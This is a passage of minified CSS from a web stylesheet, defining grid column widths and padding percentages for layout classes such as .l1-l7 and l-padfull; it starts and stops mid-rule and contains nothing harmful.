.l9-l12{width:55.68760611%;}.l1-l7,.l2-l8,.l3-l9,.l4-l10,.l5-l11,.l6-l12{width:57.51953125%;}.l1-l5 .l1-l3,.l1-l5 .l2-l4,.l1-l5 .l3-l5,.l2-l6 .l2-l4,.l2-l6 .l3-l5,.l2-l6 .l4-l6,.l3-l7 .l3-l5,.l3-l7 .l4-l6,.l3-l7 .l5-l7,.l4-l8 .l4-l6,.l4-l8 .l5-l7,.l4-l8 .l6-l8,.l5-l9 .l5-l7,.l5-l9 .l6-l8,.l5-l9 .l7-l9,.l6-l10 .l6-l8,.l6-l10 .l7-l9,.l6-l10 .l8-l10,.l7-l11 .l7-l9,.l7-l11 .l8-l10,.l7-l11 .l9-l11,.l8-l12 .l8-l10,.l8-l12 .l9-l11,.l8-l12 .l10-l12{width:58.07228916%;}.l1-l10 .l1-l6,.l1-l10 .l2-l7,.l1-l10 .l3-l8,.l1-l10 .l4-l9,.l1-l10 .l5-l10,.l2-l11 .l2-l7,.l2-l11 .l3-l8,.l2-l11 .l4-l9,.l2-l11 .l5-l10,.l2-l11 .l6-l11,.l3-l12 .l3-l8,.l3-l12 .l4-l9,.l3-l12 .l5-l10,.l3-l12 .l6-l11,.l3-l12 .l7-l12{width:59.05882353%;}.l1-l8 .l1-l5,.l1-l8 .l2-l6,.l1-l8 .l3-l7,.l1-l8 .l4-l8,.l2-l9 .l2-l6,.l2-l9 .l3-l7,.l2-l9 .l4-l8,.l2-l9 .l5-l9,.l3-l10 .l3-l7,.l3-l10 .l4-l8,.l3-l10 .l5-l9,.l3-l10 .l6-l10,.l4-l11 .l4-l8,.l4-l11 .l5-l9,.l4-l11 .l6-l10,.l4-l11 .l7-l11,.l5-l12 .l5-l9,.l5-l12 .l6-l10,.l5-l12 .l7-l11,.l5-l12 .l8-l12{width:61.39053254%;}.l1-l11 .l1-l7,.l1-l11 .l2-l8,.l1-l11 .l3-l9,.l1-l11 .l4-l10,.l1-l11 .l5-l11,.l2-l12 .l2-l8,.l2-l12 .l3-l9,.l2-l12 .l4-l10,.l2-l12 .l5-l11,.l2-l12 .l6-l12{width:62.8601921%;}.l1-l3 .l1-l2,.l1-l3 .l2-l3,.l2-l4 .l2-l3,.l2-l4 .l3-l4,.l3-l5 .l3-l4,.l3-l5 .l4-l5,.l4-l6 .l4-l5,.l4-l6 .l5-l6,.l5-l7 .l5-l6,.l5-l7 .l6-l7,.l6-l8 .l6-l7,.l6-l8 .l7-l8,.l7-l9 .l7-l8,.l7-l9 .l8-l9,.l8-l10 .l8-l9,.l8-l10 .l9-l10,.l9-l11 .l9-l10,.l9-l11 .l10-l11,.l10-l12 .l10-l11,.l10-l12 .l11-l12{width:63.90041494%;}.l1-l6 .l1-l4,.l1-l6 .l2-l5,.l1-l6 .l3-l6,.l2-l7 .l2-l5,.l2-l7 .l3-l6,.l2-l7 .l4-l7,.l3-l8 .l3-l6,.l3-l8 .l4-l7,.l3-l8 .l5-l8,.l4-l9 .l4-l7,.l4-l9 .l5-l8,.l4-l9 .l6-l9,.l5-l10 .l5-l8,.l5-l10 .l6-l9,.l5-l10 .l7-l10,.l6-l11 .l6-l9,.l6-l11 .l7-l10,.l6-l11 .l8-l11,.l7-l12 .l7-l10,.l7-l12 .l8-l11,.l7-l12 .l9-l12{width:65.33864542%;}.l1-l9 .l1-l6,.l1-l9 .l2-l7,.l1-l9 .l3-l8,.l1-l9 .l4-l9,.l2-l10 .l2-l7,.l2-l10 .l3-l8,.l2-l10 .l4-l9,.l2-l10 .l5-l10,.l3-l11 .l3-l8,.l3-l11 .l4-l9,.l3-l11 .l5-l10,.l3-l11 .l6-l11,.l4-l12 .l4-l9,.l4-l12 .l5-l10,.l4-l12 .l6-l11,.l4-l12 .l7-l12{width:65.79292267%;}.l1-l8,.l2-l9,.l3-l10,.l4-l11,.l5-l12{width:66.015625%;}.l1-l10 .l1-l7,.l1-l10 .l2-l8,.l1-l10 .l3-l9,.l1-l10 .l4-l10,.l2-l11 .l2-l8,.l2-l11 .l3-l9,.l2-l11 .l4-l10,.l2-l11 .l5-l11,.l3-l12 .l3-l9,.l3-l12 .l4-l10,.l3-l12 .l5-l11,.l3-l12 .l6-l12{width:69.29411765%;}.l1-l7 .l1-l5,.l1-l7 .l2-l6,.l1-l7 .l3-l7,.l2-l8 .l2-l6,.l2-l8 .l3-l7,.l2-l8 .l4-l8,.l3-l9 .l3-l7,.l3-l9 .l4-l8,.l3-l9 .l5-l9,.l4-l10 .l4-l8,.l4-l10 .l5-l9,.l4-l10 .l6-l10,.l5-l11 .l5-l9,.l5-l11 .l6-l10,.l5-l11 .l7-l11,.l6-l12 .l6-l10,.l6-l12 .l7-l11,.l6-l12 .l8-l12{width:70.45840407%;}.l1-l11 .l1-l8,.l1-l11 .l2-l9,.l1-l11 .l3-l10,.l1-l11 .l4-l11,.l2-l12 .l2-l9,.l2-l12 .l3-l10,.l2-l12 .l4-l11,.l2-l12 .l5-l12{width:72.14514408%;}.l1-l4 .l1-l3,.l1-l4 .l2-l4,.l2-l5 .l2-l4,.l2-l5 .l3-l5,.l3-l6 .l3-l5,.l3-l6 .l4-l6,.l4-l7 .l4-l6,.l4-l7 .l5-l7,.l5-l8 .l5-l7,.l5-l8 .l6-l8,.l6-l9 .l6-l8,.l6-l9 .l7-l9,.l7-l10 .l7-l9,.l7-l10 .l8-l10,.l8-l11 .l8-l10,.l8-l11 .l9-l11,.l9-l12 .l9-l11,.l9-l12 .l10-l12{width:73.47560976%;}.l1-l8 .l1-l6,.l1-l8 .l2-l7,.l1-l8 .l3-l8,.l2-l9 .l2-l7,.l2-l9 .l3-l8,.l2-l9 .l4-l9,.l3-l10 .l3-l8,.l3-l10 .l4-l9,.l3-l10 .l5-l10,.l4-l11 .l4-l9,.l4-l11 .l5-l10,.l4-l11 .l6-l11,.l5-l12 .l5-l10,.l5-l12 .l6-l11,.l5-l12 .l7-l12{width:74.26035503%;}.l1-l9,.l2-l10,.l3-l11,.l4-l12{width:74.51171875%;}.l1-l9 .l1-l7,.l1-l9 .l2-l8,.l1-l9 .l3-l9,.l2-l10 .l2-l8,.l2-l10 .l3-l9,.l2-l10 .l4-l10,.l3-l11 .l3-l9,.l3-l11 .l4-l10,.l3-l11 .l5-l11,.l4-l12 .l4-l10,.l4-l12 .l5-l11,.l4-l12 .l6-l12{width:77.19528178%;}.l1-l5 .l1-l4,.l1-l5 .l2-l5,.l2-l6 .l2-l5,.l2-l6 .l3-l6,.l3-l7 .l3-l6,.l3-l7 .l4-l7,.l4-l8 .l4-l7,.l4-l8 .l5-l8,.l5-l9 .l5-l8,.l5-l9 .l6-l9,.l6-l10 .l6-l9,.l6-l10 .l7-l10,.l7-l11 .l7-l10,.l7-l11 .l8-l11,.l8-l12 .l8-l11,.l8-l12 .l9-l12{width:79.03614458%;}.l1-l10 .l1-l8,.l1-l10 .l2-l9,.l1-l10 .l3-l10,.l2-l11 .l2-l9,.l2-l11 .l3-l10,.l2-l11 .l4-l11,.l3-l12 .l3-l10,.l3-l12 .l4-l11,.l3-l12 .l5-l12{width:79.52941176%;}.l1-l11 .l1-l9,.l1-l11 .l2-l10,.l1-l11 .l3-l11,.l2-l12 .l2-l10,.l2-l12 .l3-l11,.l2-l12 .l4-l12{width:81.43009605%;}.l1-l6 .l1-l5,.l1-l6 .l2-l6,.l2-l7 .l2-l6,.l2-l7 .l3-l7,.l3-l8 .l3-l7,.l3-l8 .l4-l8,.l4-l9 .l4-l8,.l4-l9 .l5-l9,.l5-l10 .l5-l9,.l5-l10 .l6-l10,.l6-l11 .l6-l10,.l6-l11 .l7-l11,.l7-l12 .l7-l11,.l7-l12 .l8-l12{width:82.66932271%;}.l1-l10,.l2-l11,.l3-l12{width:83.0078125%;}.l1-l7 .l1-l6,.l1-l7 .l2-l7,.l2-l8 .l2-l7,.l2-l8 .l3-l8,.l3-l9 .l3-l8,.l3-l9 .l4-l9,.l4-l10 .l4-l9,.l4-l10 .l5-l10,.l5-l11 .l5-l10,.l5-l11 .l6-l11,.l6-l12 .l6-l11,.l6-l12 .l7-l12{width:85.22920204%;}.l1-l8 .l1-l7,.l1-l8 .l2-l8,.l2-l9 .l2-l8,.l2-l9 .l3-l9,.l3-l10 .l3-l9,.l3-l10 .l4-l10,.l4-l11 .l4-l10,.l4-l11 .l5-l11,.l5-l12 .l5-l11,.l5-l12 .l6-l12{width:87.13017751%;}.l1-l9 .l1-l8,.l1-l9 .l2-l9,.l2-l10 .l2-l9,.l2-l10 .l3-l10,.l3-l11 .l3-l10,.l3-l11 .l4-l11,.l4-l12 .l4-l11,.l4-l12 .l5-l12{width:88.59764089%;}.l1-l10 .l1-l9,.l1-l10 .l2-l10,.l2-l11 .l2-l10,.l2-l11 .l3-l11,.l3-l12 .l3-l11,.l3-l12 .l4-l12{width:89.76470588%;}.l1-l11 .l1-l10,.l1-l11 .l2-l11,.l2-l12 .l2-l11,.l2-l12 .l3-l12{width:90.71504803%;}.l1-l11,.l2-l12{width:91.50390625%;}.l-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Large grid padding ----- */

[class*=" l-pad"],[class^=l-pad]{padding-left:0.9765625%;padding-right:0.9765625%;left:-0.9765625%;}.l1-l11 [class*=" l-pad"],.l1-l11 [class^=l-pad],.l2-l12 [class*=" l-pad"],.l2-l12 [class^=l-pad]{padding-left:1.06723586%;padding-right:1.06723586%;left:-1.06723586%;}.l1-l10 [class*=" l-pad"],.l1-l10 [class^=l-pad],.l2-l11 [class*=" l-pad"],.l2-l11 [class^=l-pad],.l3-l12 [class*=" l-pad"],.l3-l12 [class^=l-pad]{padding-left:1.17647059%;padding-right:1.17647059%;left:-1.17647059%;}.l1-l9 [class*=" l-pad"],.l1-l9 [class^=l-pad],.l2-l10 [class*=" l-pad"],.l2-l10 [class^=l-pad],.l3-l11 [class*=" l-pad"],.l3-l11 [class^=l-pad],.l4-l12 [class*=" l-pad"],.l4-l12 [class^=l-pad]{padding-left:1.31061599%;padding-right:1.31061599%;left:-1.31061599%;}.l1-l8 [class*=" l-pad"],.l1-l8 [class^=l-pad],.l2-l9 [class*=" l-pad"],.l2-l9 [class^=l-pad],.l3-l10 [class*=" l-pad"],.l3-l10 [class^=l-pad],.l4-l11 [class*=" l-pad"],.l4-l11 [class^=l-pad],.l5-l12 [class*=" l-pad"],.l5-l12 [class^=l-pad]{padding-left:1.47928994%;padding-right:1.47928994%;left:-1.47928994%;}.l1-l7 [class*=" l-pad"],.l1-l7 [class^=l-pad],.l2-l8 [class*=" l-pad"],.l2-l8 [class^=l-pad],.l3-l9 [class*=" l-pad"],.l3-l9 [class^=l-pad],.l4-l10 [class*=" l-pad"],.l4-l10 [class^=l-pad],.l5-l11 [class*=" l-pad"],.l5-l11 [class^=l-pad],.l6-l12 [class*=" l-pad"],.l6-l12 [class^=l-pad]{padding-left:1.69779287%;padding-right:1.69779287%;left:-1.69779287%;}[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull]{padding-left:1.953125%;padding-right:1.953125%;left:-1.953125%;}.l1-l6 [class*=" l-pad"],.l1-l6 [class^=l-pad],.l2-l7 [class*=" l-pad"],.l2-l7 [class^=l-pad],.l3-l8 [class*=" l-pad"],.l3-l8 [class^=l-pad],.l4-l9 [class*=" l-pad"],.l4-l9 [class^=l-pad],.l5-l10 [class*=" l-pad"],.l5-l10 [class^=l-pad],.l6-l11 [class*=" l-pad"],.l6-l11 [class^=l-pad],.l7-l12 [class*=" l-pad"],.l7-l12 [class^=l-pad]{padding-left:1.99203187%;padding-right:1.99203187%;left:-1.99203187%;}.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull]{padding-left:2.13447172%;padding-right:2.13447172%;left:-2.13447172%;}.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull]{padding-left:2.35294118%;padding-right:2.35294118%;left:-2.35294118%;}.l1-l5 [class*=" l-pad"],.l1-l5 [class^=l-pad],.l2-l6 [class*=" l-pad"],.l2-l6 [class^=l-pad],.l3-l7 [class*=" l-pad"],.l3-l7 [class^=l-pad],.l4-l8 [class*=" l-pad"],.l4-l8 [class^=l-pad],.l5-l9 [class*=" l-pad"],.l5-l9 [class^=l-pad],.l6-l10 [class*=" l-pad"],.l6-l10 [class^=l-pad],.l7-l11 [class*=" l-pad"],.l7-l11 [class^=l-pad],.l8-l12 [class*=" l-pad"],.l8-l12 [class^=l-pad]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull]{padding-left:2.62123198%;padding-right:2.62123198%;left:-2.62123198%;}.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull]{padding-left:2.95857988%;padding-right:2.95857988%;left:-2.95857988%;}.l1-l4 [class*=" l-pad"],.l1-l4 [class^=l-pad],.l2-l5 [class*=" l-pad"],.l2-l5 [class^=l-pad],.l3-l6 [class*=" l-pad"],.l3-l6 [class^=l-pad],.l4-l7 [class*=" l-pad"],.l4-l7 [class^=l-pad],.l5-l8 [class*=" l-pad"],.l5-l8 [class^=l-pad],.l6-l9 [class*=" l-pad"],.l6-l9 [class^=l-pad],.l7-l10 [class*=" l-pad"],.l7-l10 [class^=l-pad],.l8-l11 [class*=" l-pad"],.l8-l11 [class^=l-pad],.l9-l12 [class*=" l-pad"],.l9-l12 [class^=l-pad]{padding-left:3.04878049%;padding-right:3.04878049%;left:-3.04878049%;}.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull]{padding-left:3.39558574%;padding-right:3.39558574%;left:-3.39558574%;}.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull]{padding-left:3.98406375%;padding-right:3.98406375%;left:-3.98406375%;}.l1-l3 [class*=" l-pad"],.l1-l3 [class^=l-pad],.l2-l4 [class*=" l-pad"],.l2-l4 [class^=l-pad],.l3-l5 [class*=" l-pad"],.l3-l5 [class^=l-pad],.l4-l6 [class*=" l-pad"],.l4-l6 [class^=l-pad],.l5-l7 [class*=" l-pad"],.l5-l7 [class^=l-pad],.l6-l8 [class*=" l-pad"],.l6-l8 [class^=l-pad],.l7-l9 [class*=" l-pad"],.l7-l9 [class^=l-pad],.l8-l10 [class*=" l-pad"],.l8-l10 [class^=l-pad],.l9-l11 [class*=" l-pad"],.l9-l11 [class^=l-pad],.l10-l12 [class*=" l-pad"],.l10-l12 [class^=l-pad]{padding-left:4.14937759%;padding-right:4.14937759%;left:-4.14937759%;}.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 